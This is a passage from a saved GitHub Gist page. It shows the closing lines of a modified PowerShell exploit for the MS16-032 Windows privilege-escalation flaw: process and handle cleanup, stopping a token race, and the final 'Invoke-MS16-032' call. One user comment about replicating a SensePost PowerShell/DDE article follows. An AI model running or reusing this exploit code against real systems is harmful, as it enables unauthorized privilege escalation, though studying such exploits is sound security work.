          <td id="file-modified-ms16-032-ps1-LC449" class="blob-code blob-code-inner js-file-line">		# Clean up suspended process</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L450" class="blob-num js-line-number js-blob-rnum" data-line-number="450"></td>
          <td id="file-modified-ms16-032-ps1-LC450" class="blob-code blob-code-inner js-file-line">		$CallResult = [Kernel32]::TerminateProcess($ProcessInfo.hProcess, 1)</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L451" class="blob-num js-line-number js-blob-rnum" data-line-number="451"></td>
          <td id="file-modified-ms16-032-ps1-LC451" class="blob-code blob-code-inner js-file-line">		$CallResult = [Kernel32]::CloseHandle($ProcessInfo.hProcess)</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L452" class="blob-num js-line-number js-blob-rnum" data-line-number="452"></td>
          <td id="file-modified-ms16-032-ps1-LC452" class="blob-code blob-code-inner js-file-line">		$CallResult = [Kernel32]::CloseHandle($ProcessInfo.hThread)</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L453" class="blob-num js-line-number js-blob-rnum" data-line-number="453"></td>
          <td id="file-modified-ms16-032-ps1-LC453" class="blob-code blob-code-inner js-file-line">		}</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L454" class="blob-num js-line-number js-blob-rnum" data-line-number="454"></td>
          <td id="file-modified-ms16-032-ps1-LC454" class="blob-code blob-code-inner js-file-line">		</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L455" class="blob-num js-line-number js-blob-rnum" data-line-number="455"></td>
          <td id="file-modified-ms16-032-ps1-LC455" class="blob-code blob-code-inner js-file-line">		# Kill runspace &amp; stopwatch if edge-case</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L456" class="blob-num js-line-number js-blob-rnum" data-line-number="456"></td>
          <td id="file-modified-ms16-032-ps1-LC456" class="blob-code blob-code-inner js-file-line">		$StartTokenRace.Stop()</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L457" class="blob-num js-line-number js-blob-rnum" data-line-number="457"></td>
          <td id="file-modified-ms16-032-ps1-LC457" class="blob-code blob-code-inner js-file-line">		$SafeGuard.Stop()</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L458" class="blob-num js-line-number js-blob-rnum" data-line-number="458"></td>
          <td id="file-modified-ms16-032-ps1-LC458" class="blob-code blob-code-inner js-file-line">	}</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L459" class="blob-num js-line-number js-blob-rnum" data-line-number="459"></td>
          <td id="file-modified-ms16-032-ps1-LC459" class="blob-code blob-code-inner js-file-line">}</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L460" class="blob-num js-line-number js-blob-rnum" data-line-number="460"></td>
          <td id="file-modified-ms16-032-ps1-LC460" class="blob-code blob-code-inner js-file-line">Invoke-MS16-032</td>
        </tr>
  </table>
</div>


    </div>

  </div>
</div>


        <a name="comments"></a>
        <div class="js-quote-selection-container" data-quote-markdown=".js-comment-body">
          <div class="js-discussion "
          >
            <div class="ml-md-6 pl-md-3 ml-0 pl-0">
              

  <div class="TimelineItem d-block js-comment-container">
    <div class="avatar-parent-child TimelineItem-avatar d-none d-md-block">
      <a class="d-inline-block" data-hovercard-type="user" data-hovercard-url="/users/stevenang/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/stevenang"><img class=" avatar-user" src="https://avatars.githubusercontent.com/u/16866234?s=80&amp;v=4" width="40" height="40" alt="@stevenang" /></a>
    </div>
    <div id="gistcomment-2243267" class="timeline-comment-group js-minimizable-comment-group js-targetable-element my-0 comment previewable-edit js-task-list-container js-comment timeline-comment timeline-comment--caret ml-n3 js-minimize-container unminimized-comment">
        <div class="timeline-comment-header clearfix d-flex flex-items-start"  data-morpheus-enabled="false">
  <div class="d-flex flex-row-reverse flex-items-center flex-shrink-0 pl-3">
    <div class="timeline-comment-actions flex-shrink-0 d-flex flex-items-center">
      <details class="details-overlay details-reset position-relative d-inline-block">
        <summary data-view-component="true" class="timeline-comment-action Link--secondary Button--link Button--medium Button">  <span class="Button-content">
    <span class="Button-label"><svg aria-label="Show options" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal">
    <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
</svg></span>
  </span>
</summary>

        <details-menu
          class="dropdown-menu dropdown-menu-sw show-more-popover color-fg-default"
          style="width:185px"
          src=""
          preload
          
        >
            <span data-view-component="true">
  <clipboard-copy aria-label="Copy link" for="gistcomment-2243267-permalink" role="menuitem" data-view-component="true" class="dropdown-item btn-link">
      
              Copy link

</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>        </details-menu>
      </details>
    </div>

    <div class="d-none d-sm-flex">
        

        

    </div>
  </div>

  <h3 class="f5 text-normal py-2" style="flex: 1 1 auto">
    <div class="d-flex flex-items-center flex-wrap gap-1">
      <span class="d-inline-flex">
          
      </span>

      <strong>
            <a class="author Link--primary text-bold css-overflow-wrap-anywhere " show_full_name="false" data-hovercard-type="user" data-hovercard-url="/users/stevenang/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/stevenang">stevenang</a>
  

      </strong>

      

      commented 


        <a href="/ssherei/41eab0f2c038ce8b355acf80e9ebb980?permalink_comment_id=2243267#gistcomment-2243267" id="gistcomment-2243267-permalink" class="Link--secondary js-timestamp"><relative-time datetime="2017-10-30T18:09:11Z" class="no-wrap">Oct 30, 2017</relative-time></a>


      
    </div>

  </h3>
</div>


        <div class="edit-comment-hide">
  <task-lists disabled sortable>
    <div class="comment-body markdown-body js-comment-body soft-wrap user-select-contain d-block">
      <p dir="auto">Hello. I am using this script to replicate the article (<a href="https://sensepost.com/blog/2016/powershell-c-sharp-and-dde-the-power-within/" rel="nofollow">https://sensepost.com/blog/2016/powershell-c-sharp-and-dde-the-power-within/</a>) but encountered some problem.  Can you help me?</p>
    </div>
  </task-lists>
  
</div>


        <!-- '"` --><!-- </textarea></xmp> --></option></form><form class="js-comment-update" data-type="json" data-turbo="false" action="/ssherei/41eab0f2c038ce8b355acf80e9ebb980/comments/2243267" accept-charset="UTF-8" method="post"><input type="hidden" name="_method" value="put" autocomplete="off" /><input type="hidden" name="authenticity_token" value="nFPF5Sa4xpTIgeUaDGYTpbiDxtq-NS2zXkEUC-XG2bA-XUaRtU0A6aiAoyx2YjQ4GGuZzcFiHzTwcB-KR9jT_A" autocomplete="off" />
      <include-fragment loading="lazy" src="/ssherei/41eab0f2c038ce8b355acf80e9ebb980/comments/2243267/edit_form?textarea_id=gistcomment-2243267-body&amp;comment_context=discussion" data-nonce="v2:bac0bccb-62e1-6fd2-d901-5b8ef3039598" data-view-component="true" class="previewable-comment-form js-comment-edit-form-deferred-include-fragment">
  
  <p class="text-center mt-3" data-hide-on-error>
    <span data-view-component="true">
  <svg aria-label="Loading..." style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" role="img" data-view-component="true" class="anim-rotate">
    <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" fill="none" />
    <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" />
</svg></span>
  </p>
  <p class="ml-1 mb-2 mt-2" data-show-on-error hidden>
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    Sorry, something went wrong.
  </p>

  <div data-show-on-forbidden-error hidden>
    <div class="Box">
  <div class="blankslate-container">
    <div data-view-component="true" class="blankslate blankslate-spacious color-bg-default rounded-2">
      

      <h3 data-view-component="true" class="blankslate-heading">        Uh oh!
</h3>
      <p data-view-component="true">        <p class="color-fg-muted my-2 mb-2 ws-normal">There was an error while loading. <a class="Link--inTextBlock" data-turbo="false" href="" aria-label="Please reload this page">Please reload this page</a>.</p>
</p>

</div>  </div>
</div>  </div>
</include-fragment>
</form>
    
</div>

  </div>


<!-- Rendered timeline since 2022-12-21 01:39:52 -->
<div id="partial-timeline-marker"
      class="js-timeline-marker js-updatable-content"
      data-last-modified="Wed, 21 Dec 2022 09:39:52 GMT"
      >
</div>

            </div>

            <div class="discussion-timeline-actions">
              <div data-view-component="true" class="flash flash-warn mt-3">
  
    <a rel="nofollow" class="btn btn-primary" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;signed out comment&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/ssherei/41eab0f2c038ce8b355acf80e9ebb980&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="b2884ef2611d4b7a8d7015bbccda53d065144e31b2cb9b09eb1f01bfbf40b198" href="/join?source=comment-gist">Sign up for free</a>
    <strong>to join this conversation on GitHub</strong>.
    Already have an account?
    <a rel="nofollow" class="Link--inTextBlock" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;signed out comment&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/ssherei/41eab0f2c038ce8b355acf80e9ebb980&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="d4488754abd1f277beaa37d7d36c3639e53fcd624a7736514492405c1b4f969f" data-test-selector="comments-sign-in-link" href="/login?return_to=https%3A%2F%2Fgist.github.com%2Fssherei%2F41eab0f2c038ce8b355acf80e9ebb980">Sign in to comment</a>


  
</div>
            </div>
          </div>
        </div>
</div>
  </div>
</div><!-- /.container -->

    </main>
  </div>

  </div>

          <footer class="footer pt-7 pb-6 f6 color-fg-muted color-border-subtle p-responsive" role="contentinfo" >
  <h2 class='sr-only'>Footer</h2>

  


  <div class="d-flex flex-justify-center flex-items-center flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap">
    <div class="d-flex flex-items-center flex-shrink-0 mx-2">
      <a aria-label="GitHub Homepage" class="footer-octicon mr-2" href="https://github.com">
        <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github">
    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
</svg>
</a>
      <span>
        &copy; 2026 GitHub,&nbsp;Inc.
      </span>
    </div>

    <nav aria-label="Footer">
      <h3 class="sr-only" id="sr-footer-heading">Footer navigation</h3>

      <ul class="list-style-none d-flex flex-justify-center flex-wrap mb-2 mb-lg-0" aria-labelledby="sr-footer-heading">

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to Terms&quot;,&quot;label&quot;:&quot;text:terms&quot;}" href="https://docs.github.com/site-policy/github-terms/github-terms-of-service" data-view-component="true" class="Link--secondary Link">Terms</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to privacy&quot;,&quot;label&quot;:&quot;text:privacy&quot;}" href="https://docs.github.com/site-policy/privacy-policies/github-privacy-statement" data-view-component="true" class="Link--secondary Link">Privacy</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to security&quot;,&quot;label&quot;:&quot;text:security&quot;}" href="https://github.com/security" data-view-component="true" class="Link--secondary Link">Security</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to status&quot;,&quot;label&quot;:&quot;text:status&quot;}" href="https://www.githubstatus.com/" data-view-component="true" class="Link--secondary Link">Status</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to community&quot;,&quot;label&quot;:&quot;text:community&quot;}" href="https://github.community/" data-view-component="true" class="Link--secondary Link">Community</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to docs&quot;,&quot;label&quot;:&quot;text:docs&quot;}" href="https://docs.github.com/" data-view-component="true" class="Link--secondary Link">Docs</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to contact&quot;,&quot;label&quot;:&quot;text:contact&quot;}" href="https://support.github.com?tags=dotcom-footer" data-view-component="true" class="Link--secondary Link">Contact</a>
          </li>

          <li class="mx-2" >
  <cookie-consent-link>
    <button
      type="button"
      class="Link--secondary underline-on-hover border-0 p-0 color-bg-transparent"
      data-action="click:cookie-consent-link#showConsentManagement"
      data-analytics-event="{&quot;location&quot;:&quot;footer&quot;,&quot;action&quot;:&quot;cookies&quot;,&quot;context&quot;:&quot;subfooter&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;label&quot;:&quot;cookies_link_subfooter_footer&quot;}"
    >
       Manage cookies
    </button>
  </cookie-consent-link>
</li>

<li class="mx-2">
  <cookie-consent-link>
    <button
      type="button"
      class="Link--secondary underline-on-hover border-0 p-0 color-bg-transparent text-left"
      data-action="click:cookie-consent-link#showConsentManagement"
      data-analytics-event="{&quot;location&quot;:&quot;footer&quot;,&quot;action&quot;:&quot;dont_share_info&quot;,&quot;context&quot;:&quot;subfooter&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;label&quot;:&quot;dont_share_info_link_subfooter_footer&quot;}"
    >
      Do not share my personal information
    </button>
  </cookie-consent-link>
</li>

      </ul>
    </nav>
  </div>
</footer>



    <ghcc-consent id="ghcc" class="position-fixed bottom-0 left-0" style="z-index: 999999"
      data-locale="en"
      data-initial-cookie-consent-allowed=""
      data-cookie-consent-required="false"
    ></ghcc-consent>




  <div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden>
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
    </button>
    You can’t perform that action at this time.
  </div>

    <template id="site-details-dialog">
  <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open>
    <summary role="button" aria-label="Close dialog"></summary>
    <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal">
      <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog>
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
      </button>
      <div class="octocat-spinner my-6 js-details-dialog-spinner"></div>
    </details-dialog>
  </details>
</template>

    <div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;">
  <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;">
  </div>
</div>

    <template id="snippet-clipboard-copy-button">
  <div class="zeroclipboard-container position-absolute right-0 top-0">
    <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0" data-copy-feedback="Copied!" data-tooltip-direction="w">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
    </clipboard-copy>
  </div>
</template>
<template id="snippet-clipboard-copy-button-unpositioned">
  <div class="zeroclipboard-container">
    <clipboard-copy aria-label="Copy" class="ClipboardButton btn btn-invisible js-clipboard-copy m-2 p-0 d-flex flex-justify-center flex-items-center" data-copy-feedback="Copied!" data-tooltip-direction="w">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
    </clipboard-copy>
  </div>
</template>




    </div>
    <div id="js-global-screen-reader-notice" class="sr-only mt-n1" aria-live="polite" aria-atomic="true" ></div>
    <div id="js-global-screen-reader-notice-assertive" class="sr-only mt-n1" aria-live="assertive" aria-atomic="true"></div>
  </body>
</html>

